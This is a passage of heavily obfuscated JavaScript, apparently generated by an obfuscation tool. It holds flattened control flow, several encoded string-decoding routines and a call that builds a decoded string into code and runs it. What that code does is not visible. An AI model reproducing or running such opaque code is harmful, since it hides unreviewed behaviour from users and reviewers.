jWTLv4J=!0x0,eLy48A(CTOU7Mj);case-0xf5:case-0xcf:case 0x37:cwTE5k(a6tu7E.xser0x=a6tu7E.QE1lc7,hvWFnrv+=-0x4c,A0_9N_4+=0x1e8);break;case-0x8f:cwTE5k(a6tu7E.NKa9tp3.yEoYem=BrrW6q.length,a6tu7E.NKa9tp3.CTOU7Mj=[],a6tu7E.NKa9tp3.GJcDaY=x2VSSa1[hvWFnrv+0x53],a6tu7E.xser0x=a6tu7E.NKa9tp3,A0_9N_4+=0x85);break;case-0xd2:case A0_9N_4- -0x61:case 0xe0:for(a6tu7E.NKa9tp3.CDsyt6=x2VSSa1[0x2];CDsyt6<yEoYem;CDsyt6++){a6tu7E.NKa9tp3._wZqIi=lGaPnr.indexOf(BrrW6q[CDsyt6]);if(_wZqIi===-x2VSSa1[hvWFnrv+-0x5d])continue;if(vc8h2wv<x2VSSa1[hvWFnrv+-0x5f]){vc8h2wv=_wZqIi}else{cwTE5k(vc8h2wv+=_wZqIi*x2VSSa1[0x1d],GJcDaY|=vc8h2wv<<sa02ty,sa02ty+=(vc8h2wv&x2VSSa1[hvWFnrv+-0x2f])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(CTOU7Mj.push(GJcDaY&x2VSSa1[0x17]),GJcDaY>>=x2VSSa1[hvWFnrv+-0x57],sa02ty-=x2VSSa1[hvWFnrv+-0x57])}while(sa02ty>x2VSSa1[0x18]);vc8h2wv=-x2VSSa1[hvWFnrv+-0x5d]}}if(vc8h2wv>-x2VSSa1[hvWFnrv+-0x5d]){cwTE5k(a6tu7E.xser0x=a6tu7E.NKa9tp3,hvWFnrv+=-0xef);break}else{cwTE5k(a6tu7E.xser0x=a6tu7E.NKa9tp3,hvWFnrv+=0x3b);break}case 0x7d:case 0x31:case-0xfa:return jWTLv4J=!0x0,eLy48A(CTOU7Mj);case-0x55:cwTE5k(a6tu7E.NKa9tp3.f7vmylj=0x11,a6tu7E.xser0x=a6tu7E.NKa9tp3,A0_9N_4+=-0xa0);break;case hvWFnrv- -0x3a:case 0x2e:case 0x1f:cwTE5k(a6tu7E.NKa9tp3.f7vmylj=0xe2,NKa9tp3.lGaPnr=\"\\x75\\x48\\x5a\\x4a\\x63\\x4d\\x73\\x41\\x58\\x62\\x42\\x67\\x45\\x59\\x39\\x31\\x36\\x51\\x5f\\x53\\x50\\x23\\x56\\x70\\x40\\x3f\\x29\\x3d\\x7c\\x37\\x2b\\x77\\x7d\\x6d\\x2a\\x7a\\x55\\x6f\\x4c\\x43\\x54\\x65\\x24\\x2e\\x4b\\x60\\x28\\x44\\x3c\\x3a\\x25\\x5e\\x3b\\x33\\x76\\x66\\x71\\x6c\\x22\\x21\\x49\\x5b\\x5d\\x35\\x69\\x34\\x6b\\x47\\x6a\\x7e\\x61\\x57\\x2f\\x3e\\x78\\x52\\x4f\\x26\\x68\\x79\\x2c\\x4e\\x38\\x72\\x64\\x74\\x30\\x6e\\x32\\x46\\x7b\",NKa9tp3.BrrW6q=\"\"+(VtMFvku||\"\"),a6tu7E.xser0x=a6tu7E.NKa9tp3,hvWFnrv+=-0xbe,A0_9N_4+=-0x78);break;default:case-0x47:case-0xde:cwTE5k(CTOU7Mj.push((GJcDaY|vc8h2wv<<sa02ty)&x2VSSa1[0x17]),a6tu7E.xser0x=a6tu7E.NKa9tp3,hvWFnrv+=0x12a);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0x6d,0x3a).next().value);if(jWTLv4J){return hvWFnrv}}function jWTLv4J(...jWTLv4J){jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[jWTLv4J[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[jWTLv4J[x2VSSa1[0x2]]]=VtMFvku(x79ayyc[jWTLv4J[x2VSSa1[0x2]]])}return i_Olo1[jWTLv4J[x2VSSa1[0x2]]]}return new Function(jWTLv4J(x2VSSa1[0x33]))()}],VtMFvku[x2VSSa1[0x4]]=x2VSSa1[0x22],VtMFvku[-x2VSSa1[0x34]]=[]);try{xZTzytO(A0_9N_4);function A0_9N_4(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E,WHhiYr,oxAt51={JGhug9g:{}}){while(hvWFnrv+A0_9N_4+a6tu7E+WHhiYr!==-0x69)with(oxAt51.LUXiote||oxAt51)switch(hvWFnrv+A0_9N_4+a6tu7E+WHhiYr){case WHhiYr-0x174:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x37]]);case 0xa8:case-0x6a:case 0xca:cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+-0x176]].push((VtMFvku[-x2VSSa1[0x38]]|VtMFvku[x2VSSa1[a6tu7E+-0x2]]<<VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x17]),oxAt51.LUXiote=oxAt51.JGhug9g,hvWFnrv+=-0x141,A0_9N_4+=-0x2d,a6tu7E+=-0x90,WHhiYr+=0x200);break;case WHhiYr- -0x79:cwTE5k(VtMFvku[x2VSSa1[0x35]]=\"\"+(VtMFvku[x2VSSa1[a6tu7E+0xe2]]||\"\"),VtMFvku[x2VSSa1[A0_9N_4+0x8a]]=VtMFvku[x2VSSa1[0x35]].length,VtMFvku[x2VSSa1[0x37]]=[],VtMFvku[-x2VSSa1[A0_9N_4+0x8c]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x9]]=x2VSSa1[a6tu7E+0xe2],VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[A0_9N_4+0x58]);for(VtMFvku[x2VSSa1[hvWFnrv+-0x1a3]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xa]]<VtMFvku[x2VSSa1[0x36]];VtMFvku[x2VSSa1[A0_9N_4+0x5e]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x4]].indexOf(VtMFvku[x2VSSa1[0x35]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[a6tu7E+0xf8]]<x2VSSa1[a6tu7E+0xe2]){VtMFvku[x2VSSa1[a6tu7E+0xf8]]=VtMFvku[x2VSSa1[hvWFnrv+-0x174]]}else{cwTE5k(VtMFvku[x2VSSa1[a6tu7E+0xf8]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[a6tu7E+0xfd],VtMFvku[-x2VSSa1[0x38]]|=VtMFvku[x2VSSa1[A0_9N_4+0x6c]]<<VtMFvku[x2VSSa1[0x9]],VtMFvku[x2VSSa1[A0_9N_4+0x5d]]+=(VtMFvku[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+-0x176]].push(VtMFvku[-x2VSSa1[hvWFnrv+-0x175]]&x2VSSa1[0x17]),VtMFvku[-x2VSSa1[hvWFnrv+-0x175]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x9]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[hvWFnrv+-0x195]]>-x2VSSa1[0x4]){cwTE5k(oxAt51.LUXiote=oxAt51.JGhug9g,A0_9N_4+=-0x21,a6tu7E+=0xfa,WHhiYr+=-0x51);break}else{cwTE5k(oxAt51.LUXiote=oxAt51.JGhug9g,hvWFnrv+=-0x141,A0_9N_4+=-0x4e,a6tu7E+=0x6a,WHhiYr+=0x1af);break}case-0xbb:case-0xae:[oxAt51.JGhug9g.zkn_Wl,oxAt51.JGhug9g.GiZ4yPH]=[-0x53,-0xb8];default:case WHhiYr- -0x44:case-0x7c:cwTE5k([oxAt51.JGhug9g.zkn_Wl,oxAt51.JGhug9g.GiZ4yPH]=[0xa6,0x52],oxAt51.LUXiote=oxAt51.JGhug9g,hvWFnrv+=0x158,A0_9N_4+=-0x12e,a6tu7E+=0xb,WHhiYr+=-0x61);break;case A0_9N_4- -0x14c:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[hvWFnrv+-0x35]]);case A0_9N_4- -0x72:cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\u002e\\u0040\\u0038\\u0033\\u0026\\u0036\\u003e\\u0021\\u0078\\u0032\\u0075\\u0044\\u0035\\u0034\\u005d\\u007e\\u0057\\u002f\\u0047\\u005b\\u0046\\u0069\\u003b\\u007a\\u004c\\u004e\\u0052\\u0041\\u003c\\u0039\\u0068\\u0053\\u0076\\u0067\\u0060\\u0055\\u006f\\u006a\\u0051\\u004a\\u005e\\u005a\\u0042\\u0022\\u004b\\u0024\\u0079\\u0063\\u0028\\u0025\\u0023\\u0045\\u003d\\u0071\\u0037\\u0072\\u007c\\u006c\\u0073\\u0077\\u006b\\u0050\\u0049\\u007d\\u0061\\u005f\\u0064\\u0059\\u002c\\u0056\\u0030\\u004d\\u0074\\u002b\\u0070\\u0054\\u006e\\u002a\\u006d\\u003f\\u0031\\u0043\\u0048\\u0029\\u004f\\u0062\\u007b\\u003a\\u0066\\u0058\\u0065\",oxAt51.LUXiote=oxAt51.JGhug9g,hvWFnrv+=0x36,A0_9N_4+=0x17,a6tu7E+=-0xca,WHhiYr+=0x96);break;case 0x2a:case 0x88:case A0_9N_4-0x16f:case-0x54:cwTE5k([oxAt51.JGhug9g.zkn_Wl,oxAt51.JGhug9g.GiZ4yPH]=[-0x50,-0x1b],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\u002e\\u0040\\u0038\\u0033\\u0026\\u0036\\u003e\\u0021\\u0078\\u0032\\u0075\\u0044\\u0035\\u0034\\u005d\\u007e\\u0057\\u002f\\u0047\\u005b\\u0046\\u0069\\u003b\\u007a\\u004c\\u004e\\u0052\\u0041\\u003c\\u0039\\u0068\\u0053\\u0076\\u0067\\u0060\\u0055\\u006f\\u006a\\u0051\\u004a\\u005e\\u005a\\u0042\\u0022\\u004b\\u0024\\u0079\\u0063\\u0028\\u0025\\u0023\\u0045\\u003d\\u0071\\u0037\\u0072\\u007c\\u006c\\u0073\\u0077\\u006b\\u0050\\u0049\\u007d\\u0061\\u005f\\u0064\\u0059\\u002c\\u0056\\u0030\\u004d\\u0074\\u002b\\u0070\\u0054\\u006e\\u002a\\u006d\\u003f\\u0031\\u0043\\u0048\\u0029\\u004f\\u0062\\u007b\\u003a\\u0066\\u0058\\u0065\",oxAt51.LUXiote=oxAt51.JGhug9g,hvWFnrv+=0x215,A0_9N_4+=-0x131,a6tu7E+=-0x62,WHhiYr+=0x30);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x68,0xdd,-0x7e,-0x89).next().value);if(jWTLv4J){return hvWFnrv}}function a6tu7E(VtMFvku){if(typeof i_Olo1[VtMFvku]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku]=A0_9N_4(x79ayyc[VtMFvku])}return i_Olo1[VtMFvku]}cwTE5k(VtMFvku[x2VSSa1[0x4]]=Object,VtMFvku[-x2VSSa1[0x34]][b5mOtjs(x2VSSa1[0x3a])](\"\"[a6tu7E(x2VSSa1[0x3b])+a6tu7E(x2VSSa1[0x3c])][a6tu7E(x2VSSa1[0x3d])+a6tu7E(x2VSSa1[0x3e])][a6tu7E(x2VSSa1[0x3f])]))}catch(WHhiYr){}vUdkaB:for(VtMFvku[-x2VSSa1[0x40]]=x2VSSa1[0x2];VtMFvku[-x2VSSa1[0x40]]<VtMFvku[-x2VSSa1[0x30]][hvWFnrv(x2VSSa1[0x41])];VtMFvku[-x2VSSa1[0x40]]++)try{cwTE5k(xZTzytO(M7kwYN_),xZTzytO(oxAt51));function oxAt51(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[-x2VSSa1[0x42]]=\"\\u0030\\u0029\\u0079\\u0036\\u0076\\u0034\\u0075\\u0039\\u0048\\u005e\\u004d\\u003c\\u0045\\u0021\\u002f\\u0071\\u0062\\u0074\\u0022\\u007a\\u0064\\u0044\\u0032\\u003d\\u0056\\u0024\\u0040\\u007e\\u005d\\u0065\\u0077\\u0031\\u006b\\u006f\\u004c\\u004a\\u006c\\u0059\\u006d\\u0033\\u0050\\u003e\\u0057\\u0061\\u0078\\u0060\\u0028\\u003f\\u0046\\u0026\\u002b\\u0037\\u0023\\u0066\\u007b\\u0054\\u002e\\u0038\\u0067\\u0025\\u005a\\u006e\\u0055\\u0047\\u003b\\u0043\\u0069\\u0058\\u007c\\u005f\\u0049\\u007d\\u0073\\u0070\\u0063\\u005b\\u0035\\u0068\\u0042\\u003a\\u0072\\u004b\\u0052\\u0041\\u002c\\u0051\\u004f\\u004e\\u002a\\u0053\\u006a\",VtMFvku[x2VSSa1[0x19]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x19]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[-x2VSSa1[0x43]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x44]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0x45]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x45]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[0x45]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[-x2VSSa1[0x42]].indexOf(VtMFvku[x2VSSa1[0x19]][VtMFvku[x2VSSa1[0x45]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x44]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x44]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x44]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[-x2VSSa1[0x43]]|=VtMFvku[x2VSSa1[0x44]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[x2VSSa1[0x44]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[-x2VSSa1[0x43]]&x2VSSa1[0x17]),VtMFvku[-x2VSSa1[0x43]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x44]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x44]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x16]].push((VtMFvku[-x2VSSa1[0x43]]|VtMFvku[x2VSSa1[0x44]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x16]])}function M7kwYN_(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=oxAt51(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}VtMFvku[x2VSSa1[0x4]]=VtMFvku[-x2VSSa1[0x30]][VtMFvku[-x2VSSa1[0x40]]]();for(VtMFvku[-x2VSSa1[0x46]]=x2VSSa1[0x2];VtMFvku[-x2VSSa1[0x46]]<VtMFvku[-x2VSSa1[0x34]][M7kwYN_(x2VSSa1[0x47])];VtMFvku[-x2VSSa1[0x46]]++)if(typeof VtMFvku[x2VSSa1[0x4]][VtMFvku[-x2VSSa1[0x34]][VtMFvku[-x2VSSa1[0x46]]]]===M7kwYN_(x2VSSa1[0x48])+M7kwYN_(x2VSSa1[0x49]))continue vUdkaB;return VtMFvku[x2VSSa1[0x4]]}catch(WHhiYr){}if(!(hvWFnrv(x2VSSa1[0x4a])+x2VSSa1[0xfc]in Kpf3Vt)){return VtMFvku[x2VSSa1[0x4]]||this}else{xZTzytO(ZpX9SdS);function ZpX9SdS(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E={QjCWVM:{}}){while(hvWFnrv+A0_9N_4!==-0xb8)with(a6tu7E.E40Kog||a6tu7E)switch(hvWFnrv+A0_9N_4){case-0x79:case A0_9N_4- -0x14:cwTE5k([a6tu7E.QjCWVM.bTrAmqo,a6tu7E.QjCWVM.yGgtk87]=[0x7,0xe4],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[hvWFnrv+-0x10],VtMFvku[x2VSSa1[hvWFnrv+-0x10]]=\"\\u0048\\u0078\\u0033\\u007d\\u0043\\u0044\\u0077\\u004b\\u003e\\u0061\\u007e\\u0069\\u0073\\u0050\\u003c\\u002c\\u0039\\u006d\\u005f\\u0075\\u004c\\u006e\\u003b\\u006f\\u005e\\u0046\\u003d\\u0052\\u0060\\u0079\\u007c\\u0029\\u0068\\u0042\\u003f\\u0064\\u0070\\u0056\\u0054\\u0045\\u0034\\u0062\\u004f\\u0066\\u006c\\u005b\\u0065\\u0059\\u005a\\u004e\\u0049\\u0041\\u0021\\u0023\\u0032\\u0063\\u0074\\u0040\\u0072\\u0037\\u002e\\u0067\\u0057\\u0055\\u0051\\u007a\\u006a\\u0058\\u0025\\u004a\\u0053\\u0022\\u0047\\u0028\\u004d\\u0026\\u005d\\u002f\\u006b\\u0076\\u0038\\u002a\\u0030\\u007b\\u003a\\u0024\\u0035\\u0031\\u0036\\u002b\\u0071\",a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0x105,A0_9N_4+=-0x79);break;default:case hvWFnrv!=-0x77&&hvWFnrv!=-0xc6&&hvWFnrv-0x3:case-0x81:cwTE5k(VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[hvWFnrv+-0x6d]])&x2VSSa1[0x17]),a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0x12f);break;case A0_9N_4-0xc6:for(VtMFvku[x2VSSa1[hvWFnrv+0xd0]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[hvWFnrv+0xd0]]<VtMFvku[x2VSSa1[hvWFnrv+0xcb]];VtMFvku[x2VSSa1[0xa]]++){VtMFvku[x2VSSa1[hvWFnrv+0xd8]]=VtMFvku[x2VSSa1[hvWFnrv+0xca]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[hvWFnrv+0xd8]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x4c]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x4c]]=VtMFvku[x2VSSa1[0x12]]}else{cwTE5k(VtMFvku[x2VSSa1[0x4c]]+=VtMFvku[x2VSSa1[hvWFnrv+0xd8]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[hvWFnrv+0x111]],VtMFvku[x2VSSa1[hvWFnrv+0x111]]+=(VtMFvku[x2VSSa1[hvWFnrv+0x112]]&x2VSSa1[0x32])>x2VSSa1[hvWFnrv+0xe2]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[hvWFnrv+0xdc]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[hvWFnrv+0xdd]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x4b]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x4b]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[hvWFnrv+0xca]}}if(VtMFvku[x2VSSa1[0x4c]]>-x2VSSa1[0x4]){cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=0x17e);break}else{cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=0x4f);break}case 0x99:cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0xd5,A0_9N_4+=-0x3e);break;case a6tu7E.QjCWVM.bTrAmqo+0xd7:cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=0x106,A0_9N_4+=-0x251);break;case 0xa:case a6tu7E.QjCWVM.bTrAmqo+0xa:cwTE5k([a6tu7E.QjCWVM.bTrAmqo,a6tu7E.QjCWVM.yGgtk87]=[0x89,0x82],a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0x8f,A0_9N_4+=0x11);break;case A0_9N_4-0x232:cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=0x26c,A0_9N_4+=-0x251);break;case-0x90:case hvWFnrv!=-0xb3&&hvWFnrv-0x3f:case 0x3:cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0x56,A0_9N_4+=-0x68);break;case A0_9N_4-0xb3:cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=0xed,A0_9N_4+=-0x68);break;case 0x28:case-0xe:case-0xef:cwTE5k(VtMFvku[x2VSSa1[0x11]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[hvWFnrv+0xf6]]=VtMFvku[x2VSSa1[hvWFnrv+0x102]].length,VtMFvku[x2VSSa1[hvWFnrv+0x107]]=[],VtMFvku[x2VSSa1[hvWFnrv+0x120]]=x2VSSa1[hvWFnrv+0xf3],a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=0x12b,A0_9N_4+=-0xa9);break;case hvWFnrv-0xa7:case 0x7e:cwTE5k(VtMFvku[x2VSSa1[0x4b]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[hvWFnrv+0x12]]=-x2VSSa1[0x4],a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0x100,A0_9N_4+=0xa4);break;case a6tu7E.QjCWVM.bTrAmqo+-0x81:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case a6tu7E.QjCWVM.yGgtk87+0x4:cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0x10d,A0_9N_4+=-0x48);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0x14,0x7b).next().value);if(jWTLv4J){return hvWFnrv}}function g6j7EZK(VtMFvku){if(typeof i_Olo1[VtMFvku]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku]=ZpX9SdS(x79ayyc[VtMFvku])}return i_Olo1[VtMFvku]}return g6j7EZK(x2VSSa1[0x4d])}}function Vrje_v(VtMFvku){function jWTLv4J(VtMFvku){var jWTLv4J,hvWFnrv;function*xDw0R75(hvWFnrv,xDw0R75,i_Olo1={f2dl4u:{}}){while(hvWFnrv+xDw0R75!==0x99)with(i_Olo1.aFN9hT||i_Olo1)switch(hvWFnrv+xDw0R75){case xDw0R75- -0x98:cwTE5k(i_Olo1.aFN9hT=i_Olo1.DeQyw7,hvWFnrv+=-0x172,xDw0R75+=0x12a);break;case xDw0R75!=0x1fa&&xDw0R75-0x161:return jWTLv4J=!0x0,eLy48A(CC6_OP);case-0xc8:case 0xa0:case 0x2c:cwTE5k(i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0x1e3,xDw0R75+=0x106);break;case 0xb2:case i_Olo1.f2dl4u.RdjOF62+-0x4:cwTE5k(CC6_OP.push((D8H2hV|s267ve<<l41_k3J)&x2VSSa1[0x17]),i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0x67,xDw0R75+=-0xe6);break;case-0x52:case-0xad:case 0xc9:cwTE5k([i_Olo1.f2dl4u.nILLg4,i_Olo1.f2dl4u.RdjOF62,i_Olo1.f2dl4u.aA8zb2]=[-0x70,0xa0,0xc3],f2dl4u.I2Zx0N=\"\\x6c\\x32\\x4c\\x64\\x55\\x61\\x52\\x68\\x50\\x49\\x48\\x65\\x67\\x21\\x4e\\x6f\\x42\\x41\\x6a\\x26\\x51\\x75\\x38\\x5b\\x3c\\x5d\\x3a\\x3f\\x59\\x47\\x6e\\x63\\x76\\x5e\\x2c\\x69\\x45\\x7e\\x7d\\x73\\x54\\x3d\\x2e\\x6b\\x22\\x3b\\x7a\\x58\\x35\\x2a\\x5a\\x60\\x28\\x77\\x79\\x7c\\x46\\x57\\x29\\x31\\x4a\\x78\\x39\\x4d\\x56\\x33\\x23\\x62\\x66\\x25\\x71\\x43\\x30\\x6d\\x4f\\x53\\x37\\x72\\x24\\x34\\x36\\x3e\\x5f\\x70\\x2b\\x2f\\x74\\x4b\\x7b\\x44\\x40\",f2dl4u.VglKEzI=\"\"+(VtMFvku||\"\"),i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=0xbe,xDw0R75+=-0x1c);break;case hvWFnrv- -0x11:case-0x3e:cwTE5k(i_Olo1.f2dl4u.jp9TT3=VglKEzI.length,i_Olo1.f2dl4u.CC6_OP=[],i_Olo1.f2dl4u.D8H2hV=x2VSSa1[hvWFnrv+0x1e],i_Olo1.f2dl4u.l41_k3J=x2VSSa1[hvWFnrv+0x1e],i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0xde,xDw0R75+=0x7c);break;case i_Olo1.f2dl4u.aA8zb2+-0x1c:case-0xb6:case-0xbd:cwTE5k(i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0x119,xDw0R75+=0x67);break;case 0xc3:cwTE5k([i_Olo1.f2dl4u.nILLg4,i_Olo1.f2dl4u.RdjOF62,i_Olo1.f2dl4u.aA8zb2]=[-0x6c,0xb3,-0x57],i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0x8b,xDw0R75+=-0xe9);break;case-0xa8:case-0xa0:case-0x6d:i_Olo1.f2dl4u.s267ve=-x2VSSa1[0x4];for(i_Olo1.f2dl4u.B5TFAN=x2VSSa1[hvWFnrv+0xfc];B5TFAN<jp9TT3;B5TFAN++){i_Olo1.f2dl4u.nd6ESl=I2Zx0N.indexOf(VglKEzI[B5TFAN]);if(nd6ESl===-x2VSSa1[0x4])continue;if(s267ve<x2VSSa1[hvWFnrv+0xfc]){s267ve=nd6ESl}else{cwTE5k(s267ve+=nd6ESl*x2VSSa1[0x1d],D8H2hV|=s267ve<<l41_k3J,l41_k3J+=(s267ve&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[hvWFnrv+0x114]);do{cwTE5k(CC6_OP.push(D8H2hV&x2VSSa1[0x17]),D8H2hV>>=x2VSSa1[hvWFnrv+0x104],l41_k3J-=x2VSSa1[0xa])}while(l41_k3J>x2VSSa1[hvWFnrv+0x112]);s267ve=-x2VSSa1[0x4]}}if(s267ve>-x2VSSa1[0x4]){cwTE5k(i_Olo1.aFN9hT=i_Olo1.f2dl4u,xDw0R75+=0x109);break}else{cwTE5k(i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0x67,xDw0R75+=0x23);break}case 0x2e:default:cwTE5k([i_Olo1.f2dl4u.nILLg4,i_Olo1.f2dl4u.RdjOF62,i_Olo1.f2dl4u.aA8zb2]=[0xea,-0x64,0xde],i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=0x158,xDw0R75+=-0x8f);break;case-0x87:case 0x51:case hvWFnrv- -0xb6:cwTE5k(i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0x8b,xDw0R75+=-0x6);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=xDw0R75(-0xda,0x2d).next().value);if(jWTLv4J){return hvWFnrv}}function hvWFnrv(VtMFvku){if(typeof i_Olo1[VtMFvku]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku]=jWTLv4J(x79ayyc[VtMFvku])}return i_Olo1[VtMFvku]}switch(VtMFvku){case b5mOtjs(x2VSSa1[0x4e])+x2VSSa1[0xb8]:return M7kwYN_[b5mOtjs(x2VSSa1[0x4f])];case hvWFnrv(x2VSSa1[0x50]):return M7kwYN_[hvWFnrv(x2VSSa1[0x51])+hvWFnrv(x2VSSa1[0x52])];case hvWFnrv(x2VSSa1[0x53])+x2VSSa1[0x1f6]:return M7kwYN_[hvWFnrv(x2VSSa1[0x54])];case hvWFnrv(x2VSSa1[0x55]):return M7kwYN_[hvWFnrv(x2VSSa1[0x56])+x2VSSa1[0x67]];case hvWFnrv(x2VSSa1[0x25])+x2VSSa1[0x6e]:return M7kwYN_[hvWFnrv(x2VSSa1[0x20])];case hvWFnrv(x2VSSa1[0x57]):return M7kwYN_[hvWFnrv(x2VSSa1[0x58])];case hvWFnrv(x2VSSa1[0x59]):return M7kwYN_[hvWFnrv(x2VSSa1[0x1e])];case hvWFnrv(x2VSSa1[0x5a]):return M7kwYN_[hvWFnrv(x2VSSa1[0x5b])];case 